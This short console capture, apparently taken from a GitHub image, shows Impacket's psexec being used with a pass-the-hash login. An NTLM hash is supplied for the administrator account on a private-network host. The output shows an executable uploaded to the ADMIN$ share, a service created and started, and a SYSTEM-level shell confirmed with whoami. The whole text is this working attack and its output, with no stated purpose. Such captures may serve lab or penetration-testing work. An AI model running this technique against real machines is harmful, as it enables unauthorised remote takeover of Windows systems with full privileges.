 C:\Users\Tom\Desktop\impacket-examples-windows-master\impacket-examples-windows-master>psexec.exe -hashes :ccef208c64852
69c20db2cad21734fe7 administrator@192.168.0.100
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.0.100.....
[*] Found writable share ADMIN$
[*] Uploading file cFPVixtp.exe
[*] Opening SVCManager on 192.168.0.100.....
[*] Creating service sKPW on 192.168.0.100.....
[*] Starting service sKPW.....
[!] Press help for extra shell commands
C:\Windows\system32>whoami
nt authority\system